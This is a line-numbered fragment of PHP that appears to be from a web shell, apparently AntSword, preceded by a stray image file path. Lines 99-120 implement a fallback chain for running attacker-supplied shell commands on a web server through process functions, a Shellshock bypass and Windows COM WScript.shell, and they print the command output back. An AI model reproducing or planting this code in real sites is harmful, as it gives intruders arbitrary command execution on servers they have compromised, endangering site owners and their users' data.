 99 @proc_close($p);
100 } elseif(fe('antsystem')) {
101 @antsystem($c);
102 } elseif(runshellshock($d, $c)) {
103 return $ret;
104 } elseif(substr($d,0,1)!="/" && @class_exists("COM")) {
105 $w=new COM('WScript.shell');
106 $e=$w->exec($c);
107 $so=$e->StdOut();
108 $ret.=$so->ReadAll();
109 $se=$e->StdErr();
110 $ret.=$se->ReadAll();
111 print($ret);
112 } else {
113 $ret = 127;
114 }
115 return $ret;
116 }
117 ;
118 $ret=@runcmd($r." 2>&1");
119 print ($ret!=0)?"ret={$ret}":"";
120 ;